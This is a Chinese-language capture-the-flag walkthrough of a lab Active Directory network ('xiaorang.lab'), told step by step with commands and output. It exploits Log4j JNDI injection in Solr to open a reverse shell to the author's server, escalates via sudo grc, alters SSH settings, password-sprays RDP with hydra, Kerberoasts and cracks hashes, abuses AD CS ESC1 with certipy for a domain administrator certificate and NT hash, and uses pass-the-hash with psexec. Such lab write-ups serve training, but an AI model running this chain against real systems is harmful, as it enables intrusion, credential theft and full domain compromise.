fscan扫一下:
80端口没东西:

看一下8983端口:

solr:

成功触发了DNS外带,确实有洞
http://39.99.150.237:8983/solr/admin/collections?action=${jndi:ldap://v88td1.dnslog.cn}

上次由于队长的vps没容量了,然后jndi传不上去,后来借了1×2的,今天争取把这个给结束掉,明天就上班了。
java -jar JNDIExploit-1.3-SNAPSHOT.jar -l 64444 -p 64445 -i 8.130.71.69
nc -lvvp 64446
/solr/admin/collections?action=${jndi:ldap://8.130.71.69:64444/Basic/ReverseShell/8.130.71.69/64446}

成功反弹shell
solr@ubuntu:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User solr may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/grc看一下grc,提权。
solr@ubuntu:/opt/solr/server$ sudo grc /bin/bash
sudo grc /bin/bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/opt/solr-8.11.0/server# 得到第一个flag:
root@ubuntu:/opt/solr-8.11.0/server# cat ~/flag/*
cat ~/flag/*
██████ ██ ██ ████
██░░░░██ ░██ ░░ ░██░ ██ ██
██ ░░ █████ ██████ ██████ ██ ██████ ░░██ ██
░██ ██░░░██░░██░░█░░░██░ ░██░░░██░ ░░███
░██ ░███████ ░██ ░ ░██ ░██ ░██ ░██
░░██ ██░██░░░░ ░██ ░██ ░██ ░██ ██
░░██████ ░░██████░███ ░░██ ░██ ░██ ██
░░░░░░ ░░░░░░ ░░░ ░░ ░░ ░░ ░░
Easy right?
Maybe you should dig into my core domain network.
flag01: flag{782bfcce-89d0-4cd1-a10f-83c80642fbb0}passwd改一下密码为111111
然后尝试ssh连接,发现只能用公私钥连,不想写公钥了,直接修改ssh配置,然后重启:
sudo sed -i 's/^PasswordAuthentication.*/PasswordAuthentication yes/' /etc/ssh/sshd_config然后连接即可:

然后上传fscan和frp,看一下ip:
root@ubuntu:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.9.19 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe0f:ac18 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:0f:ac:18 txqueuelen 1000 (Ethernet)
RX packets 89058 bytes 116340648 (116.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24471 bytes 6923272 (6.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1361 bytes 156974 (156.9 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1361 bytes 156974 (156.9 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0扫描一下:
root@ubuntu:~# ./fscan -h 172.22.9.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.9.19 is alive
(icmp) Target 172.22.9.7 is alive
(icmp) Target 172.22.9.26 is alive
(icmp) Target 172.22.9.47 is alive
[*] Icmp alive hosts len is: 4
172.22.9.47:139 open
172.22.9.26:139 open
172.22.9.7:139 open
172.22.9.26:135 open
172.22.9.7:135 open
172.22.9.47:80 open
172.22.9.7:80 open
172.22.9.47:22 open
172.22.9.47:21 open
172.22.9.19:80 open
172.22.9.19:22 open
172.22.9.47:445 open
172.22.9.26:445 open
172.22.9.7:445 open
172.22.9.7:88 open
[*] alive ports len is: 15
start vulscan
[*] WebTitle http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] NetInfo
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] NetInfo
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC
[*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.9.47 fileserver Windows 6.1
[*] OsInfo 172.22.9.47 (Windows 6.1)
[*] WebTitle http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[+] PocScan http://172.22.9.7 poc-yaml-active-directory-certsrv-detect 四台机器:
172.22.9.7 XIAORANG-DC
172.22.9.19 已拿下
172.22.9.26 DESKTOP-CBKTVMO
172.22.9.47 fileserver ┌──(kali㉿kali)-[~/Desktop/impacket-python/examples]
└─$ proxychains python3 smbclient.py 172.22.9.47
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 182.92.67.74:7777 ... 172.22.9.47:445 ... OK
Type help for list of commands
# shares
print$
fileshare
IPC$
# use fileshare
# ls
drw-rw-rw- 0 Wed Jul 13 04:12:10 2022 .
drw-rw-rw- 0 Wed Jul 13 00:35:08 2022 ..
-rw-rw-rw- 61440 Wed Jul 13 03:46:55 2022 personnel.db
drw-rw-rw- 0 Sun Apr 13 07:15:02 2025 secret
-rw-rw-rw- 9572925 Wed Jul 13 04:12:03 2022 Certified_Pre-Owned.7z
-rw-rw-rw- 10406101 Wed Jul 13 04:08:14 2022 Certified_Pre-Owned.pdf
# cd secret
# ls
drw-rw-rw- 0 Sun Apr 13 07:15:02 2025 .
drw-rw-rw- 0 Wed Jul 13 04:12:10 2022 ..
-rw-rw-rw- 659 Sun Apr 13 07:15:02 2025 flag02.txt
# cat f*
[-] SMB SessionError: code: 0xc0000033 - STATUS_OBJECT_NAME_INVALID - The object name is invalid.
# cat flag02.txt
________ _______ ________ _________ ___ ________ ___ ___
|\ ____\|\ ___ \ |\ __ \|\___ ___\\ \|\ _____\\ \ / /|
\ \ \___|\ \ __/|\ \ \|\ \|___ \ \_\ \ \ \ \__/\ \ \/ / /
\ \ \ \ \ \_|/_\ \ _ _\ \ \ \ \ \ \ \ __\\ \ / /
\ \ \____\ \ \_|\ \ \ \\ \| \ \ \ \ \ \ \ \_| \/ / /
\ \_______\ \_______\ \__\\ _\ \ \__\ \ \__\ \__\__/ / /
\|_______|\|_______|\|__|\|__| \|__| \|__|\|__|\___/ /
\|___|/
flag02: flag{8a2c9e08-ee63-47f5-b874-63c98c880911}
Yes, you have enumerated smb. But do you know what an SPN is?get personnel.db
看到几个密码:

密码喷洒:
把name和email存起来,去爆172.22.9.26的rdp
proxychains hydra -L username -P password 172.22.9.26 rdp >>result.txt
最后有效的为
zhangjian:i9XDE02pLVf
liupeng:fiAzGwEMgTY
但是登不进去。
想到了之前的提示SPN,查找一下这俩用户的SPNshell
proxychains python3 GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf得到了这俩人的krbtgt票据哈希
[proxychains] Strict chain ... 182.92.67.74:7777 ... 172.22.9.7:88 ... OK
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$3882e66f792fa41e72b538e1808c5b81$37e2ef072619ca22e145d0b192116d1846cd8cbc0f10d1ab68c2b6a507c896c6a31b88b766ffea29a2b0b774552d7c4006b1001e1d49419ef7b7a9d9470524aa5c25a51f0daa31e75a4846d7a91111cb8a1061c0a3935ae5b1d83b9e3970e3b5d1a05df879c9d761dbe5dc79faa9b32da233df9d6b03396005398b9409b34b92270ee888be6f2e57e53231b0cd49ef944cf46870a87ff7432948acd5260857a3f6df522ec510ec293c51111e966b08548d751349559c934da294faff7a3a6a54f304da25fd11ba4312860885ae21d17337d4ae44ac252400bdbaa29b8dc1f8351c91cee1f4a5d7f7a7ead9f947f8cb85363b72d969eca945750896cbb06b8f4faf90ae487033b3b0a84b71a63c8a9fa1fc3aa9b5a4cd3b58316ef5b59c5a1fdb293bfa520a0d7bc601ade403eb4890d5a91c83b523df83da32e84bd1bd967b64c6d5f0d64c7b62500f134281c58d36008ce6b5e60127e293e92c63f6a02189288f173797c42a4674f8a7bd672dcf0c7e1c3bd6be7ce12385a6b4adf86158469461e4f335ee9134cc8ac2cba28586bcf71c4d63d0a6856fe0c9dbed32b47bf32cceaacaafec1d8d38540ec760d1782fae7b164250fde6c305beefa6cb8115e21977312e9073922e5a590239a22d53923551a2d105e8ceb26a05a892fc387147b21e0d26a80f3bdf12cdf8f7c8ac4409b6d04677a25d14ddc7b1e5353346b5df8ee711aeba54c6fa17eaddb7c3288c1b5a359c5327fc686200af3aabb9ed25ac5e25d6007d57d75b2ed0cca92f4314d5d97b70bab55e096db7d57481eacd749de03a4e3ca499e0d86a14760d5d4dc497818a5565dbe2b0723f13dce250d31ffe56e4449ddd553e79de1d49e09217db130fa37d58787996b5d149affe070de95334d57f25060fe97bc8eddb7a5fa70871b3900d21463c7ad7f7c343921fa8ffc32c7b7435ff6eea29040b02326e7b4258579325df6ce0ef8fae3a4bd2a14df871510bd7ff3baf8ae8d232eac8f138413778415786e34df7e605b5a0cb32c32d8b1ce79d9579c8ae4b558cc41b0543627d50ce303e288e9480e2228d5bde9372eca41c71bad70cd75caa675415a8dabe49a69bde5f60ae634f991da18deb3899c1faf5ccbd9584861708967e28bf31b8d473d06b168bc377bab9f1351b07c130d4e35480e4ad3b57e77fbf3524deaa6e023cfddf0d969773f823768317e64519838843ea08bbc3593488f72b0645318da02345297ad8793caa1fde495786fbba41e305add24ae7d745a39cca3f527ff3c6a03dfe30c0eabf71b71fa0ce1639c474ef2f91af4ae5eb0cb785b51e9c45c3ec4673bedda55efd715ef9ac9180adc872f358102be481acd79abcd03ee1c8d80116ade914660c493c01b1d40463b498c58e2eee807d4b1ac65a78609b4671602a343360cfe1acab74b73111a766fab61485a5a2dbf5b24af2507a3e26797e6f726afd05b1be0135771058d2119b18970194a85685525487abcc0fa613266f23
[proxychains] Strict chain ... 182.92.67.74:7777 ... 172.22.9.7:88 ... OK
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$bf917206e2e5db70e205c90e2b273117$4cbe5f188d81c2720b371e5c575b44d5484bab95475e8e521c330ee138d4b87aeb37ea394c219fb82cf60f22fe4b68eff66ddb548ae3f1f2c62b1309a45625365f004cedd528d53070c8dc60add83d5330efddf6cb29d927d24fbd5d15f33b518fa87439d58568b657850e5b16df298dbcd69b98b069a4d392b389759488320dd7e7939bd228786cf2d68aeb93dbbfdf771fbe4ad5b2ea4634792d28f6748982971de44834a3e98725b09960f0166c0f980d82158e176748d91911f452fe5e9f0947ffe2c7ba84e94650edb2a084f454cefc7ff3418ce1a2c3deaad13984109020fb48fa9ffaec2bb5a69e7a854cc2af67c87f9e0c195b4daae46afbc2e99199db3cf4ea4a2a513c05a092398cb1b783ac756f3e7f388fb4692da1f9927b72f5109ed6eff4d9feb0e3eb76a5ca7e41c527ce292f6def7fd333f53c3257ed31d3c0ea3ebf896028ac049180a4dbcf88769bdcf87506d838ab6eef3b22890a9c5d68402d2bb55eb2383ca9c8e398f263873bbea68d13bcb1bfd49893f3efec3daff17fb9de7b32e1276eaac0dfd4b1eba6f11fbfd4b61ebd5dc576ac43265c6a0b2d7ec5f3f76eb484b8347ad1cf9e4821d23e7c54fd01c47e619bc4e8f7b4580c5125105bd7895aa6ec6d9dca1533396d1295e8d3220ec472c901732697e303d21602e94b8158f73ca1d3f68f5c7ed3c789d1dcd69ac06b52a0de7c791e31252aab5ad8b56733927d3d2c6ced5a34c6daa97b0634e9b57be13bf041b885543697ffe37c35292d5682b831e682cd93c8a4817d263a3f47def866bac9cb9eabbdb6fd05431345ba40d5b5c05a466480d9f37771509fe3549bf8313d35a924dcf3412f70b9db4b7d5da0f745e5e410919b6b6cc1dabb49580f9f97684ee50d9f8493d4bda9032e48287b0844f93cf6ca49c9a4ca2798dc5481b6eaa9a4c8a4fd0c6d61d0f70bbb16e00a1aad09cc1d95300e9b6766e16ffeddfb914756d3b41ccb79fdf53e68f84c4830e12f655b873e1345d53077ed47a6385e99d8b4c10db26417923921dea3447911b3000edcef074ecd6f2c87504f681494bffec5703cf9e88ae5183a8494c3e872f93a2fbbdaf22f5c775ab894162e7dc937bea2676a99c82d8e443eede1c95d66d83e6b83f6f449bda2e4710156608e0342b58d52c5994b9838a8b507274b1aa725b7b224c6b6d8137bb31a5460e86ca3917fdd23556cfd48b837dde4365d7352933772bf0abfcb2f3954e07ec398b486c3fab08b751c2e37af42009046ae504e41fe1c570f37b1e069d7835895dab301c4ada0a90a3d21bcdfd4d5278767e6e9354857e667c600f46644e6377e5d636c627c7d3e87763cb6a47b8132c3da73e56ca6695c5e5ba317fc7e3fa2c88c58156dce90b1831e94f4fcd3800489376e3e0117249354adddf357f140291589cfed49dfb885f13c78c526bc2d182fecb62677b54f95d3d49e5dbd5d4ef24ec8f83578d7cbeb5b09abf97d9a48530a1cae4d3424caadd4a1暴力破解一下:
hashcat -m 13100 -a 0 1.txt rockyou.txt --force成功爆破出密码:

zhangxia:MyPass2@@6
chenchen:@Passw0rd@
rdp连接:

没办法换kali了:
proxychains xfreerdp /u:"zhangxia@xiaorang.lab" /v:172.22.9.26:3389
没什么用,权限不够。
题目提示了AD-CS,去枚举一下证书
- 这里还要先安装Certify
利用虚拟环境安装 certipy
创建虚拟环境: python3 -m venv myenv
激活虚拟环境: source myenv/bin/activate
安装 certipy 包: pip install certipy-ad
使用时激活虚拟环境: 每次使用时,你需要激活虚拟环境: source myenv/bin/activate
proxychains certipy find -u 'liupeng@xiaorang.lab' -password 'fiAzGwEMgTY' -dc-ip 172.22.9.7 -vulnerable -stdout
打ESC1:
配置条件:
- Enrollment Rights: NT Authority\Authenticated Users 表示允许 Active Directory 中任何经过身份验证的用户请求基于此证书模板生成的新证书
- msPKI-Certificates-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT 表示基于此证书模板申请新证书的用户可以为其他用户申请证书,即任何用户,包括域管理员用户
- PkiExtendedKeyUsage: Client Authentication 表示将基于此证书模板生成的证书可用于对 Active Directory 中的计算机进行身份验证
也就是说只要能够身份验证的域用户就能申请一个域管理员的证书
先给域管理员申请一个证书
┌──(myenv)─(kali㉿kali)-[~/Desktop/Certipy-4.8.2]
└─$ proxychains certipy req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 182.92.67.74:7777 ... 172.22.9.7:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
拿一下Kerberos TGT,顺便拿到了域管用户NTLM的hash
┌──(myenv)─(kali㉿kali)-[~/Desktop/Certipy-4.8.2]
└─$ proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain ... 182.92.67.74:7777 ... 172.22.9.7:88 ... OK
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[proxychains] Strict chain ... 182.92.67.74:7777 ... 172.22.9.7:88 ... OK
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80
┌──(myenv)─(kali㉿kali)-[~/Desktop/Certipy-4.8.2]
哈希传递登录即可:
proxychains python3 psexec.py -hashes :2f1b57eefb2d152196836b0516abea80 XIAORANG/Administrator@172.22.9.7 -codec gbkC:\Users\Administrator\flag> type f*
flag04.txt
______ _ ___
/ _____) _ (_)/ __)
| / ____ ____| |_ _| |__ _ _
| | / _ )/ ___) _)| | __) | | |
| \____( (/ /| | | |__| | | | |_| |
\______)____)_| \___)_|_| \__ |
(____/
flag04: flag{3ff1d6c6-c512-44ba-9c8e-46fcf67f7a94}proxychains python3 psexec.py -hashes :2f1b57eefb2d152196836b0516abea80 XIAORANG/Administrator@172.22.9.26 -codec gbkC:\Windows\system32> type c:\users\administrator\flag\f*
c:\users\administrator\flag\flag03.txt
___ .-.
( ) .-. / \
.--. .--. ___ .-. | |_ ( __) | .`. ; ___ ___
/ \ / \ ( ) \ ( __) (''") | |(___) ( )( )
| .-. ; | .-. ; | ' .-. ; | | | | | |_ | | | |
| |(___) | | | | | / (___) | | ___ | | ( __) | | | |
| | | |/ | | | | |( ) | | | | | ' | |
| | ___ | ' _.' | | | | | | | | | | ' `-' |
| '( ) | .'.-. | | | ' | | | | | | `.__. |
' `-' | ' `-' / | | ' `-' ; | | | | ___ | |
`.__,' `.__.' (___) `.__. (___) (___) ( )' |
; `-' '
.__.'
flag03: flag{2946b3c5-deca-4577-82b2-0883fdb83dea}
